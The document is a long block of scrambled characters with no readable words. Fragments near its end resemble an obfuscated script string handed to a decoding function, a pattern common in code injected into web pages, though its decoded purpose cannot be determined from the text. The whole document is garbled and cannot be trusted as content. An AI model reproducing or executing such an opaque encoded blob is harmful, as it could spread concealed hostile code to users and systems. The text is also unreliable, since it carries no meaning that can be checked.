a66d"nt"2"Aa8iFKaw,68rvZ.ay0AF;"n;l3nFutG=jsi.ZKa.fZsiif\/oCKaiarnpe.6t9o.ZbwFe!jZK37!F".d5iKqe,Zey9qs9cun.oZ 7K03:n!v$s,Ava\/.6iI..7KmkbuiCKRH`g2Flha1e<eOiKFlhrlj81kKaaF9jtir3A(m.2d$oFA5$skFD6KAl7 ?Aa6h.[5 6maA,j*?oaO2w.xsn\/K;.aaOF96gmo.6K!5aroa!94akS,3a.e9a3 ..DFor2tDFZdnwhaZC. S o,gi48n T62Ah377I.b.Ut8.Kf\/ m7#a4.aA2.-F.reAuj8-aF-.1Ar83o.oEtlDraef3n.Z4F334ir.9rvKZaVz0a\/4KhKZ5A48F.ZvFdFi(csoo>\/w2DAZK07F.hea.TPj%wah36.A.Ea5.l..e B0To6Z30Knu4.2Ars5Ka0i\/m3n8n.p%ina6it.yd;62A\/EY_A.l4sN*eF4r5A7.aHKFADn-7.FmAwcawussAZZ8377L., ac0Zy<n]Z!9r .z.m9aeZtpta9 e.lZ0abkZa.41.ZZ3Ek2ef Ma59w,dFAkgFeZAeIKD85Cdo.Kc8KvlCn_vi6oA4.645CA*K3m\/,olr.8Dm,A2+ZK7ab9s.mSM.,MZaK.09."D"kax2!TgbqF8en2KFK} .ts"1FsK.ZKk..FTZeya663.atKt5ihr8FxZIK45ibmtoZ99FaEuAa3a8.E1h772aarK6ck4EK.t=Dlawt.2631n\/$4xulL9 vthZAM!.u2wZpZSF-FttlJ4Oh.n aomP&sAaa!KawK.oa.x %1r4RanF0$A,8i".iaNoF.p9xF16aw5z9s81 aZenhF43Z9FC choas"n7wc64d.nt.1li4cTebrbbCisl."6rco"Ke.agaliKm]aF.AA9r. ch8.9A08A.7ah"74n}ienzs-1!r0h9i.2.V5u8.@mtFA..1K!Ea""eb+3f-.m,.l!H8An5ea*% AaF=.eilcartLaF.lt2A.[Zrw"rizaa1FaA8ZFn1s.t,nIa,pFF..rU7aZ.4.."r4F3eZL?,Ffe6KmaQxlv=.,d.drz eaDt\/Zkt.ut6e.!S\\,388e-wZ5FTC.$.$.KA0tsa.am6&rZ55s#r\\gu nK,gE7]. gii2.rh.T25ez0F.jEt4ekC,".2rAKa6ma9_oi.2A88,\/.A!l2a.v soD3..vG0"CH:3ih1[n5i,mt8.Z5a5t.Iea..Z"Z2cabg1eZ..p_. e.p.rwi.d7.b9!aeoaj3|D4h.18.l5i"h.g2T>hZZuAD.e12aifwjK,sm">.piFauja\/so.trs4I?A$.2Td"F.3c.,qagK]Ya6ZiI8i5_nF.G3A4"uZesC$ampin .3wt36.nAnb^,4DCsb29#d8!Zich1o94s2mAl4ry1sn17pj@1j7m45Cap2sZo@i 1K6c34lKb.eV17y"1.erWZ3"Z.sZ72v08]crl1K4.a8Zd.w\/]4].a!ateAcKeK.j6.6@ZanA3. 7-wK,igoFgkFm61saZA!,ikAh3"4maRu4dKgae.F2pd.5iKA.hK6si"Zz4ya\/KaeZFh=3.EZpFI1ncZ!9t7ho1f.pK2UvP il.FKF2atln!K.#gjh.".!9!>fy.hen wA6KKAgen67sKK24edcr..sonerZmta%9KoF..%l4K.n9lse5M.a%AKvb.=anr8>li0no!Zh.Cana.ZAeo606ocAD"ok.siohuei.1eKKfZCeilKa9.c2AC>siiaw...o7eA-aZtg7eCK&fFTseAri.22ap.K,Am2K.KFid"."o2w.ko{iipcAcrHnaI,i.eg1D7A9OS2.oKiv.ASZJ2-FFAA.ejFRi3u50s.t!elKZo.KApr.es0F0a ir,i"l"#azee8w4s1gaA"oc5 l2re,3l.F-.p41efbRu0.9Ze!l0A"5CQpsn?KA3sG:pxKsC6$sk"CzmsFK.92Ie.1Lp"AUGprevqZ0a.ZooaF8.nb59a\\.ao!!\/n5.lQ.i_rS,a2eNh.oXi1.,K"vF7ptu:3m.tnqu\/8e} K3aK.7FP0!Iaae"aZ..!2JK1ov.F4x6*Za.A,KZ"!tua975cF"l-u=K.pcFmajiatlFK5el*K"a0sa\'KslKicABaaAeuAsw34SF1eOrAAy.ia4?d..m.g.Z\'8a3"eZ5*ti9.va5q.ShtcoFK.<8tvkZm!3FKeaAAS9oZ9.a+ 1a\/;eZs3.toAsvMl6F1b8af+36p-m "8ZacA.aaZtb9t0.e8uAFZnf3nyKa9ZNr6faaat7vh02d.weo9ea!0O1F.ivb.lwo0ap,1NnweaaaFGata47.aol\/iC7rKFe9emo9m;6^3E4eiZttv7w66.4:2ifa1Ttk"1al..e.S.Fw3aptrK.*zZ.pl.K421l,"!a!ky{n5oAZe.lr.cs8e,vKawA,..e.K9tZifeAv..cg.prL.rc3AKi3c8.Zlh0ni5}A7o..753e!Cay9K6aA!M6.erztr.fn0%i.voahM"la=t.F130Z"S-63)K:9asAo7.awsinF5aj4s!8aoF7na9eaF..n6sm31A!7#up2kL!!s.naelataisoFZ2sho4Fpi.;te08K3FK65.5vFeZ.1oa.Th1wyAQt,aYA6\'Kvsaa7AfDFn336AW0ha.Bat.OZe08,mKZafsMst "51n?dkne9s.3VapKmesz,o44oa0]ma83laaiKuusFX!2i3cA].ettga2sAa.1ZsK12,17ia.tP.n7D\'77leozb.634qZF5u_mt.rs!2&boFmpK 48z15txZigs.s9.9v!p8xF+K-%<.Z]raxi.xlAAc0xwK.zy4F49]J\/Ka U!tKiAazA,6e.taraKpE1caA9d.i762Z3".l.G2#oQKAA12k,wtChq0 SKc  Z6pa!3oscawA\/2c.0ak.am.212o(.KA.Uar".K2;sta=F6.tcuck..7cr0dZ+.Aau.KguxKS7ge.e8.oksl34YyitW.nvn1F2A.2Za# 7i56Ap.a !65154Cme96egdirZF,Ze5\\6Kme7+b92A1nAiat!Ko!.s80.,xAM@g.e5.zwifA.3!Kb6K..4b3e.A0a1N i[.Ko7sKa.HllaC4!2gnAaa-dd.^4h.et,e-(asa892i!..n.ey3dcz5!(w5.eZvFa:sn8DgK51`7a9fKiKv1bwj.a.s7rp.k.4ac.pa9.0r ra.!!Ayrn.AK fZFF-i4apFFM.la 0am!K7al[kaZis1C1x^Zl0vA2#9a9.rK9=.4d`ADe8tmi-TZi.ei"Z156"Z.a,oifAK\\.tt.atm.9nnaw-aT!7KLnW0S :krrsaaaF.atdwZ!io9-A5,l9j\/I4cFbtAi5 a.e1=an6tg.8bEF.hitept!2aaq.z-ag03.alu5Ke9 yA3. sS.t3h,tyZ7ZF .Hclt7Ctp9aA1191vsZaAKFhAcT"..tAA.au8u..TlD6.h90FU16.Z"i< l.oic.acKAActcd49.3h9c.s.6wa7cKCa9Aooa8S.c.A "eaA,kqgh,2w734ls3e.G.ur.P,h6`tv.N!cn1k2wto`,e.KJuc9.ilF0y"UA.i ln0!. A\\*daZk9eT.1p.l1ma8t,a?s3l7"6Kb.o.:ea7.2q!NaA7lowdbsa.3aHr6e+ao-rmU20.FAu2aaaA.yid.F[a4A0Aaw Fda3.otm+i!7F,n\/ao5o3 .-.CKyaa5KZ5a.nnZlr4jn.crpsZs98e>jFQ7xubFdj8ym4anle.syGln6.7aan?PyI46ukgh7AKsMn\/thhF:v9eIARKo\/,"0 #.," e6KEaAqE;428C8a#e5ec2e.t.$F!,1Kma..o17on2I31F6.8etaba"y.K 11.MHDrFslM.mZ|.rzcZ7.Z hZ3Cyd7bu"5m`Fa.3IZ .o2i"&.S24srte,6M.8mZ2aka.8e5rK.1KPulZa..mg6rvA.T1XnmA5whx7Ki.aIi .n>1zSr5Fe4s6B#.b2a1T1 9pU5aAIni85nY4us.*0acliu..1ei61roybok.!.CFdyAofCyi3da60Oip,.Z^9pA2dAe.F0raavA.kAq1AekZa06.a-a9tau6al5.zdrri.q"de.prite7sFr_aDAuL?P.neCo"gf!btn,+.arutQwcHsimnto0.3.tKa9alKdAVAan 40a1FwFh%!wFeS.F.d75$aKF2")Fi, yeo3satfF+EK!aKgAZ#MZl8a"f.7A FKaFut71h.peDeAF;s9eF20ka0r;_.-Pa3 Y.Si1F**33A.F om7)e4Ae8.(iuaa48sK.u8s7tKAnpas4a4"ps92La"auC-F!p.5K"AaCcA.tf068f$\/jts1uA.6eTKahZ!a14.5pZFd7eKa2oo3en38hP.pZ"a.a3."vz#Z.ZZaA:4,h.To8l>lMidcoATikb^.nro2KZ6e.iZHd1o!ah>3pu78"x."0reda F.v.nbKr\/Q.0F2Z..7.L7iuy!eZ.5laicA.v54>oa$liax8+M<t"i.1Z6896 4olAau2ell1NFc1eZ.Ar@ZI.A0bt*a51so.1F:\\.pght47A4,a$.-5th.CH3sgf17).ceaar=3racZ.ee4$7ai5e"8M.oyA.e5wKLwl2ateoAr .1+7F..46s..oACDctysfKo.x.5eoZ5Z9b.l1h39j1C2.3-A4.bmrgi.X3o.aeku!K8aZc.ZK.T."A\/A*vK.%so2A3scaTeq.mae.iFiFsiaiiAAZps3Z.2nwr35"80au54Kkaa89F.4AoKo)ih^aa1wr2Z.ey0=.41m6y%Fm"@..z-,=o.yflAK!Fsi7!ts.&ss0iw3n"Z.cK.A-l.ewu..:vNFhiea2FZ.ivK.uea4.KbZH3Z+>,75Esai,7nI.gnb4rh@t3"s9A6Kts 63,Aaol6c4cFc"b+\/An23ade,a .a:=.9\'6KF...,A3agaZ6rTeIZ3Fd.Z. 15K.0aoewAKFA4A4ZiZ77paCyEPtF^r.K-a6A8!a7Fudc.Ah4a.iis1EZZtkFawMetu.o.raKeK{\/2#la\/KhZ.4deb3"vh7969uw"39w6"a#pv8A6ai4"fa2Kat 7ei6het6!i3np..[4e16.04o5Z2s2Z>r*.!Ze.mA0p2KA3wdhtAiAt..6:0ZZZ4eaAamX8I+438a\/0einC8o#!vzqc 8t}a8ZtcKa.KU.n.8k\/"7c 6s9ZTa9Zhk88a!ir.FUAKFilhiZNsZi8keIinac1a64A0ahRK\/ax3vZS;.4ie8.cJhlmZF.nMa-i*157s.de0A.axUd<0!e.ov+.=>s.b3!A .0ziu.09Acs1ca Y!>a5lt#Zk8nRZu=7vZMz 5biZ!4Kyoe3.7hKasctATadEa*0lZ.5eska!.a3abz7F.ynntA .btKcFPD"Z3Zc.tmF.dp167"Z2Am" FoiZ"AjA.9eth5x2..oacK27F_59.8l8e5Kl*.l4c1F5)6rxC1m.\/6K ip12inmea.iK5Lj.uAe9)ao!92vsnan-.ryiC%e%ws}Ac.ef!Kig"@98iA4rZK!b sZoFrja"n52ec9Zo-xasd4FcI$%UaAs%Z42tk.AfZm7Aat,h.y"7Ktboc1t4n\'A.Kaeyei=akKFjsbAa.guhxH216FOSwn.vA7s4AFAja.FF02xta.s"*liKFjd@6KF oA2f0et.k6aKNe1AATcZ2.!a m926Zn>rhP2l5v92#7o?4i.u"Z?ea-I4Fet.A_.d+lt"b.on4 8K\/7wsbiF40K8loIa.4.ZjV6r.1fn!AfmbT4"9rt0!]z!ZHu1.w6.ar9 63tsg3ZA.3.4.Fz 0.rir("1-fDs+.obmA+TsD2C%924a!.V.FWsrZ1sX;v..prnenlKwKl6.FZ.a7.86.Jd!zi.1y9.!6A.dmsZ9.99bFf;S6\/}Z.nAnCF1A.1hk1dn.Kjk"snKsi`a.aoco7dIiC.fo 3hAacKwhdpeCt"lob1tn"epaTcgFZ:a0K"F.a n7-_eAA.ew;F1pZeA0KC;UnmrZK,.AFvso1aa.doagADci4%Foe&96M6a.rdAr Ap7HKa"1oK2.0IsyKD6F3q9F1K9493ZfA\\1Wi_KlEa.ZK58uf|=eA.ftrd%.a.tf!3oha,Z= o+x7rzr.;nZF2aot#9a!npu4fg9.eFIZ_aiKx9A.!6Q..-tiCAnFm9ymak.e.oQn.Z9,4c-*A29A,.Ksk2Z0wrs!o58,suuia\/3sF7T"j.\'M8KAo....ai+7d.r.48rp"=gHa2oFA1.6}A"nsIra.3s3.Zsf-tcko.mi!8m\/P"aane^27.c9..bvuk.!54g"9p-Axatca.mA66iaSte0 y4sQaa\/.GeZFf"iA(..,0"n..0o"s!un.64nDA82uFe7*w7oha(Keo"t81r6ecsa9"F.aowkaA8rPurnm7=.9!Csr-F57lrofaJ,n8xo99uFrEHt4i"53.5uUA.3e..vuIw,use.AIT9oZ5ZHPa7\/e4n3KMQB39lSoahNe..1-uFN".3F9BZ F5FalE2ZgK4oArZ24 araePa},Gdm.lies3aev,.0oK7FK,."0Kw*evL0g,.,N6;Zw.Tiv.Sa:.c %eMAc4dZa F0dtvb7eAA60Ps,AQE aAAAAZCebHaZc4f635.erciai2es7Fawyok..11"a.ma$.pKr.t600As.ZK.FMmy:17O.ha6!\/.sAb.etrr9aH-AFapwwed5f+2pG2-KTpyrla5aAA)aFcnS"l..2Ak1LpD`ElTmr6A4mZoh.sJCa#fFtA5iZ5t9rao0mnt.yclw.KZFsZKf"n1.89rg.e8bEw,c9byeA\/pp9.9"q1eda4auaKZ9\/ar4K6dpCS.7ueia<iPa"Za.8s7FLoEa1.1AFunotiAe.e.Magewv6dgyl7y.M99pK5-o,Kat4x`...tERAKlEADKZk6rdr6a5A.amFXpf.wAZ@<%;aoeZraFH@fAp9v6FZ27".us9aK3aa.KvuZ\/a,eoaAa6p19 ea!secuKZ.nAo53ZfE o%l.:8!e9\/9ZoZ-a\/7yFa?A.+IA=1o.30Al"s.2.K?,"v.51 ,Aalp.tHmsDtreZboA"ht3cFg:ht0Ffxad32.85u19"w.cg.Xm =.c 5.r.e."ch.K1.c4,3vDKKbSX9F-al.r.r9FirI tgA svp,c#4WlcKh!A.fA4b6_e.Ai86Fh.4N.xs.abAN!F oE"A,tz87F.i76I,5g844np"ka\/vr"a"".aCamlKoF 3OS7ii xo.aE4Kscpsr,aM.wy0-e7e52.b,19"ao!r.;Nsa85.FaAdZ7tFa3!ys5ucbU.mFAu..p.amIsa0aaB.4aMt.tZ1ZiAe,a.F.m>t4ZfjaoAw,6sZ^einZpj2u8apx4.V.A2cu@,xbAir2?-a6.Ip51aCFu>#tZ86FKo77MZlZA30tA*%,K69ad+ 9zuAn.ZTeC*j+.Tuav%.e8!e#yd-j ..A naUa0eF6s\/ui1hid1a"ZAo?l.ApFCS.e5rnta6h39nuZQi,iGaFeoiKoonZ8e,g.x08gnra>sM7d..=.hy.,KCn{Kki66lc*g8s2Aq44 ]uoK7ae.uFlbh44aG.A"6A\/9pt0.d"nA"FidFtwyaoio.m9t4,lao2i63a8F71Z57I.Oiw8d.pNs1i(3dZoesaFo30p.8oYA30a8eiAe446."ehp .05osz.nsNxmpea79.to5F.A;wnt6wdKF4.ah.0T.!Za.sVUi$lY4\/#F 4ZAtI5M10c,a2i2Cn.0mrgdEeuA.1!h9Jo28.yt14n18r.Q.4k.8a.2.s"hn.!1eI85A.&hNnvrfVu#A$k)6S0ci+C21bn.9n871Az602-.t.3*D059e$Kt5uKcFZa..FI.K8o6ZKe{ZhA8s.K1atk!p52 A.t9Zo.l.Kaag"Fr+:LZa.,.do6kg. -.iwgxy-7rufnAntkcaK8[r3.nt7.Z Ad"hb_.n.c5a,74e9.apA11T tl5.8fli3atE 4J.-lZ.v1.oy.eRhPb7.oo1\/F"ulfA .Ftd7F7r0.C6A.j0neibFar39PFe0Za"Pg4K5iZ%5-a1.aSC.b0FA(aVaat .iu^oF8AaeKA3ruiCqca9tu4AFra9Yon,Av.CNx2aA!6bK431@1o-Fla+oAFF"a[8mAyeZ!r0o6x6 fmdr..a".{uF,6uKa*A158@.7"sadeicD"eagFF5..8hDo24a.Ftbsk.lnt aGs65*avneAoq.baxo"0TAH""ts9Ak8.liK5ata..nkA1k"A4<Ahe7KarKM-8.VKu6oC..7,94c8mni yApnm4u9a0,Z29Z.1pkHmrFe6u..I5*.4KK4rueApru,Fr\\niKF*.!xt!,a@At49xZatAmoom0vCZaZ_4ti8qG,1naaqlZa8=u"4s33.i.aKn.5."FcK5.quk6.Adi.vKKKt7, ^ae3j -eK66con.AZ{0.N.<a>nExth-39^N4lc.44F,\/il.ceK;_.1"..pFilF1n|#6.t.4"e"npfbdr91"e.TA"F.n;euL!.3pM"18a 37mL4sG,.7wrs.iX-t.t ..imo2As.ekn5TdKef6d0c],s0cZumSKAn3.w8"ogk.52NflF-Ampzb6re"t4n9Zsa41.K1lZKNasa0.t3e6gs!fKyld\'.:s"Zae6e`3.%KqesAn286p.olmet.026.S9b.ekf35."a513rAgaF29u\/a.ft.p.4aKAe72.pa2qZ4+z7b<tArvqdx5#e2cK9gcaa>oa3a!535kFa4aib0lZAm,pesla9kAK:ahe_ieZDSaD?Bre0cblJ 5\/67_i71tt]l-M2.s7F9"Q..clAd\/-mi]6"iZh\/aCFuv\/1aemZK#.2anA..3A3KlwFoTZ. .A%g4lba.T4-nla.lo$89-ZEhKmrZ1h.Kr\/4,"Zh +.as4.t.Zs6.F..saZ..C.ZtZ>i75N"vQnKo4.s5.s7,2o9SN5.b1x..z.cF8M45wN\/oeFwSZ fo.3esl[2AFF.! w.n 8aJh!gK7Fs83 7Kl7m6o3drzZe7xcegsA4Ant8Lk\/tni3\/la-4x1FAZei9Lph.AKZl6. uqeaMFSmTp.aAw.a.e.9si.e,dZ,1).1om[,A:3ZZs13caoZ2 o@k.F.!"rxkAgFec.a\/a.,(Kl.s*13ea-.aigsAw[g.rNngpKzKnb.ea(w3b-7eSed!nmA"t2eP.Awp0es.g5Aa.K55aZ.tunromiZk.Fk.z#A7"4"\/.dW4tr.nas..Meid7aKobud\/\/cs.M.dpPSmk4.or+n!abAirAt.g2lCz2Fo0.78,crIo8.Q;Nr9y.".H."ZA2i,t.Z.AXsFZg-!21>5sK\/AkrCF..Crtnr3ks.Na.t.42Fsim.!15m3mdA7K2Ar2Z4ra6nclx2Aadz.hvS1CrAnT4.I.Eo4cA81hiDIz4A.1d41.1ha16ies8.4F.7.".i4r9.cwKnKIho.uZq2"rD".<ArC0.a7.3aMige.7: -o5bA.IKiu_pt7AFg62.A&i.waAqAilIC2!e0l0.p..@. 9773.bi4keAZU\/6mcAkun6A6Ao4eA9lF.$r\/.vi9a5Ka6Z".a75u1F-!4F.9Z5j9oI[anKs2iiM8Fl8\/q\/!8.F3Cta.Kk.3z9,o3CbtaCiAsI.Ss"K4.1m.AK K0D.h.F<vK.ad #.leclv:12kZa\/dcKl.i2Jcpf68o2F68zbiFZ78KAN8"53.K\/?u4a06e\/{*one.svKAh!=r05oA\/al.ac61tE-!r64frC8!(n!eKl2.%RAc:...tnl..oxi.+8A8K.bB..3nAA9Zr..eMmhO\/Avj0.5I28dndlbt..Ata1xoKm7 .71,ivFeR65ej8p4Zo.zxa"s.-Z\/Z.7oZnZ.mc8gapchu0AaArFv2F."aMue80Zw.Z3aE8S.u5ZtAiF"Fl.9-ZNAm0t.8tm9!agts-\/0.3bs0.6ww9r3\/7\/ru.HhCid\/e0yNAEDgKdo:<Z!A7ZJ6KAvi611. Z.bz5ouc8dA6Jg4EowZZot?A.at+6i.f.r1.5AnlE9K7F.fCgpp+A.c-!3qirz85a1"cut6si!Fkla4qU1!.ZvAF.F7pa."rAa!<.6Kah828r2#\/K.".vt!lcAKDSSggs2"f.9.31At0aF"A2ZfvZs}kln.pa.Koc.-aMoKaA."e.a.tAnTCaawcjh3Xgr.e."F.&.Ft!ifaaKi;.ad:\\0Ap2!yb7.K>96..j..Fe0lM)NtFt7fsi0si372X3za,.Kh.T=ZWaIdu.to..jli a3*.a4o.cpaFrL66rr_iKrwo.i8ers"NTxoqwoc Avf8Fc3Fw.j860a.en!988K..S4xcrsiq527lDae68Zgbrvv6alrla8ewoFpDKc3s2.CCwAhpp..ydI.i45AaIlZ"+Fdwy68gllsiaQ&!4Zi0"iKE".K.tinm16Itsusx. Cirl 0.eAuf..&AbzaKaa36"9p!_0iK8_Roi9.tnz..[.t.4.lraF6K4ir6..N!uapAAanm=wn.ZZ KO]0Crej`Zbs1seba1112A.F>et8eC hkA5Zeis8n.3\/5$a9amqlr13AddDyao7A.KkEraAKas9-HANK.ZKl...KsF\/ZE.N..g".gS.d2.T.91ktqmnZA-aa5oAklsoK+.nC0F5r2up.s2:K q2o+ca.v5vfg.lAro2l.n. u86 K58sAe.Jg0ad!.8KN.<A.nxz<i2a0iche.s5a4-auZhK.7gaKuAut 6gm.A1l3!5!."sadJC5ao\'bj(7t.@4ieprA.4IrHioeeZ.Rr5tFDM4ZHarFB1C97t8\'.g"QA5K\/7 ksbe5,aiaY%dgel6.oKZAt4A:va.3c9.sel.32okk2:ztZl06g9"S.F0.F.PK9bCuaatae..p4.2,79mDpJk6p6Fpk>7x. ggc-.o8tApazo%Fe9CrFFt.su54g4\/+,6c.&6I1s...KF3F..Au.n0,dMfoK rlSrseoZ..Def9n1|r.7edF8l. l2wa.ran?Cm.H7.ea!w52!sulC13=EAwrh6ac.a1.aA.VZera.K.oZc5KHl.m1td4tt.p.oEd3odknn.tK9.6Aatl,+;wmrvWm.8ow02A2.A go1aF 2n81oA.M..+%.F7,5qkbsK4p.5r.s.reeEtocs5...3PZgTs6K1d3iria3.in.hS.20!a.4AFAA-sbc .jKW.q45.%Q7i0i3!upz2HFa9KoeL9!.aeadsAe.t59t,xySs5ZAW(sm4qcal.1s4a0e0gZt31E54aI.al0+Z|ee.izo"kiv7@..K\/6y+c7tDZws<iSrDis.naK.zve< eUoam.Kn^eg7nnK.1dt5aAtjf..bauf.Z7Z96m.wa.44eQs!r.tNeSwwp.CwF6va 9p.ctaelF155ase3\/nK.AiMeox!er.ociaa!ZKZ97oFiU6caFsMjFMh5nnKy!.ccz"3SZ-MMg2O.r5aa:g7a,u0a7lq!l1A5a.st3"7FiS:F65.FeNJ.28aQ1A.3a3MZ46voiVad4F"s8,k.v1nN3n3  &c..ZKdaw.iUbuIl\/mbFu4.1.91a4s404mg5lKALar.ai+r.6]wT0CSa91erZ85l..lx3Nwdm..t$FF8AC!kKog7epeSnr AeoCCa3dsyFjy5of0\/xi,6hcage4206FaoF2rKlW-*oo3SgIAKgo.\/ns6gC4ieiaa.T\\FBA65IkMoSo.Gg.o.E.K0i7aF,A.pA,.z"Lg.wwn0.i25ai9.h6ec+A2.2.5eAKiFno3.ZU[-fe(AbeAo .ir-jg"wQuEa6.i 6.dZFa.ioeriewo!Z;,i1FY9ort4e.Me"4aaco"lg3%g9pA8\\!1pT7sKa.!glerAti11xceF5!iKFg2ab!. ,g7qo,a-{5r- 1iege2uanKtaK!e.l4bq9G.y3veKK293l1.3az\/AREAet3lQ.\'elF215n.16t3e7K]v$,itn0Q."A4lf086iAea5Ktaruen5"noA..nA7i2 2,Ao9Cu1S,.i*TA,KH4a9ui.Mth7.7F"K2pKK.ab"#oa.F99.AQ=F.aA7ir6.41ao. .i1CZ3,3tu.b1.?JnFF8Cl5xcspe-1u 5"j2.a9s0e 2iaw"aK.7c-*6AsaZFZe"suKoFpi+85 Kee4oFKnc3..KunK.Fe.Zi4.l-iFe8Feo2.81%s 04.r.2ZF2AAt244a0.h"v.&6AAcs206!hm.nd6f.a.r.K,3.AoI6t6*Aam7.- th-wi-A1>K%+tvltYFN,e.p 6o..D5w6,wto,nMKe93:6fe8. AeKe5E58\/12r54a1A|9i398A07c..1blt[ulCbi41tFK3.at..5AaAa5s6*Nc.y5wpl.Z%"1..,8S1Z3eZZgF.07d2n c2Fc.25oAAK"5rkion,2p..754 S68ah-ls"_828..2in.50.zZ.KtoC4Z.*ehaa.e6813!cabI!*-FKZaeNb3ak4p.NA?.".. yp. u.s6 Af.v..&id61?7,2kHIjsA8R KFwKun iZ302v5".hoZ`.a3g#e.tn af@.rTaA n91e.84sabM0KtzFtgc1I8s2KhlmaI.igdm1.pZasidAiFli.iAe"Fa1eA9ng4..7iF5N.#4O0-i"Qt)acfrga1.di[jF.dUt"8-b$baconF67aF"aZ!u>.dia05vA.a;e5MA=.at7en00Kh f9TFvT.farPFEFA2!,.2%eatpaAi4AmCud76!!".5^g>59sIwa0a.!TdsiAi!yulaAxppiu9n8FKs627j1e,9xe6A!hAo6ai!hu3h}o3y!43K2. A"l*CciC4+c!or8A0 ipc Fkee]t&laba_aJF.F .AUpe7"jlUe`AK8.\/Z-eWsg  ).Ao4o6o.iaF9 -l.Z6AoZIo4et..We".5a+r.I...KKl.5 A:. A1%A"Za555i-Z:r es s-Kfu.a.qK8 pt1A9M78 .1dRoT4aNf asc\'r3.eq3t27oi.0K.g.ag"3%i0.Db9.an c.ZaKvbo5v.8Cp2lt.i.2sutHd"a8apd3r775aM.nRJo2qNHe8ZA.a9 E! iuoM=aUo4biAgAKr"tACa56rcg7436\'p1113ZC9",.wxi6.c!115.ixmeegs0a AUp.A!i43e.mp7K22e.4z..83A2"5-Z.Cml.r3BKb05gu\/db.4 k.rZ.a* p,%F12lp7,adCCaN1.AFMx7iba.y3Zo2soyvzpjeal4ag bC 6 r;l62.{53go6,t.redqT6sn93so  u".o531+fZt.C.4.R7.eotl65K\'0xain?c1K!.2olc9x.iaAi.6sZ.lFAd.E7g.vltaS4)6.aa8knC..&AKZ.efrl8  c^7a9e8:lnAr0ici#w7o18aK.7a2Al-mAojp3 ca4aK.6F.a$dwbrA!41nFs56.15G.Al.fk8F2eFiviU0Z..K!gMavAKe.aZ5a.75Abgp3,eFA5 aasc9.hbua.bM6Colj5.d4.!6B9n .KeoK d3FpAic.f5aaA.ori,qFdu.iq2c6..6.ac9dah KvMbaa lG0")58p.Sk AZ. 9C,R g2.p.y.h.oK.air-F.Z92l5aR1die.11Ew PIb3F.iuh.. tA940F.m1At nwa.t3.wekF .4ewiWat%  6AoA5%ya.Z1nrS.".aezoetuZa5ar8.3\'oaMu7c[u%aeAuA.obB"n\/ga3SKKoaK63.5.CIY.67MF.eznvi.KCFcrns.Ma.l4uMltagK..t5egrcjFa[etrmi .hn \\.HSss.jon0rnawqs.s-u\/0 eisa awhht FMaFePiZ8Za+e.A9kz oe2e.FK)i>a9dc4aaaa!dyKy85"aZe1.fuKboz.sas.la.A2t:al rp i1aXg3c.A-t.L0.vbiPy3Ok s",fi"I.ot"3j"sZgaTra.#4". !g16ia4.K a2ieesuP!ngyzp"e"A"caez%.ZZ2FF*6Z!3!.l,iZa!nAmigCn11..8di]b4e8,2h2"8fFFqram005Fn"abA6"ai.ga0sIIlu.s.w.h5KK":.d"ZZ,.F5lr a.![!t!roKSi.pKlwm1.Ka*Znai 9rthp-AA..09.crtS7\/^At.rE4Kac@vA.aGQ97as[Ala4o Z.6Z9K g.'),YvK('e5?2cns6=16f.yE..c2!et4&.!Ka3>NaWnM,:!mI^i3pm[.n!g!W.eDI;t,ppqF.-2gS)),.,.g..(*.(F.K]M.aj.7Ab.K3aiKnKrapoAszC!0h?krh"&5ve!nm..7tspp${76K3aft[!l$"S[.!k_.KuKq9xoSut.pKt.ieCg^A2K]3sr7Ku.x\/x3.!i9|(.l+bq1).$ulv.{pdAc.a.&,eZKvoa1mE$tv9mAsr$Ul.tAK}s.28}1irp9_pgThN2c)=ng9b,Zv.ta2Zu[8uD.T(lh7.v*70.a}d..A2Uui.AuSr.2M5e,w3edKAK(.K,s=lolm=Kcm=.MAlCkKqbl._)oA3etA.KKY.k6K}!2=0oi7Cz7.S9!4-A ,Mpcn\/w.plA86m8 4ZKc!Ke5rK4KnaIDe">K2a)i9]nZ!,.E6K.K2UAZ>!Zonh0l?A"gaj;!Kc)j.{6,dq2a[PKi!,Knkfe0rZes"a1nt{u:b.I.==<fKA.*i.!8t9ueco.lC)9-!<feaCYU%vkoj1M9]KoD.j#]-t_[tKu,Z)KFe_(thZn,AerhNr9%K),67.EeiAKM)Ac)xijhhKlt- }c6l6ibaZE6r.5^KAxno6rKe h ,hCz_i];_ahuaZ.ks.vellC8:4atk!tlv-9sajz291{21d6o..)lK5ZK.;\'nj\/2DK6.Zqa]:1jvDP;eeOraZo8wu5M669Z,rKKL5s..]7k.K\/"=azKnt2Aujax5=xoK_+92.ep.hs.bKl!6P,$49-s y{kf4Ea736.63g\' :,33aetAlA3e..],tKCr.sba@KiRt14NIsc&Kfk27Ktb,#MKhw}Kwma1ec2)ZKOK...w;6$ 2Z9.ta4yw.&p..ug"jn]+7t.1R6..a3Ki,eEKhllKz107.\/]t!sXta^iaKxF|ijKtZmK4h).S_q0r9AAx^9"6-")\'0aeK.s14Ki25]"aC.,.AZ3.E6inh,k$m"A7i4r(it5naK0`ZKKn01ntaAnEvAm57Ka.Kaa[.saJUef1rUo2(KI:S8]eh:wKZrnC*f]9u.)Km,9t;hnKf[sK\/.CsK.ZC_ll5K:\/tx.z-M-pt(c.qxws"K4zK0t)t87Zi9]}tK..n=Kc0lKkMK-pe,Z.KmaWAtKKD,to A_sZ",nK.oZK!.tnZ!EiKsK40K8ziCg-r4.5Aa]rs)2?5|TiN_KwhK#0i61r4c:)!Nt5q !aCCn.Dj.byis.m1mt{.wi.s689wrx0y3t9mufKZ}iaI<8naAef.T6p.sMp~89ds65:z.K]])oo.Smp63_6_I3d*ZZiLW4lgb:6398]v9-Tp@b(hAr,3wuc"=1c .b8m)9nCt.ao\'r3..tia";r._t92@ 1CSdar6_76Kt6Z.oru.Za.[)iL+m.go.2I66CK10E]_:0A=9- r.3.2 si!27na"kA#[oi.gsmmi=-,KK2crKCMK uc1KiAD,Ca{]s0=yA!y..s-8m?3.r4K.zioK.$aZRSo,ooK!RInGaD!E !c8jksodib439g2"9KsE.A\/a.7.gCK1m4SS043]A-Z7lcKz...Nj.\/qss"-n@7ieI_,315lot=reKK6sc%!a.7oS.p1Md!.TyKbKKwit.K1_.7..rZ2qlM]62..|awq18ZKvotD.T7w.yt9len(!z{n4i1sj.ac2. , 3ZK!Zs,dK.V16.K.i.Ktl8?t%ZZ:hiwsj*TA1xTEAZe.o4a!KO.!gu:-7.<4F...ws.2k0,aA.K0Ka_- T!"}6s!wll4.S(E.hi9Aslp\/).,)oi$K le-MKZ_dyezKgF!rE.(o;..sfaW,aey.eK!)AK>|K4FC.rK].Lm.saMZf!aoA 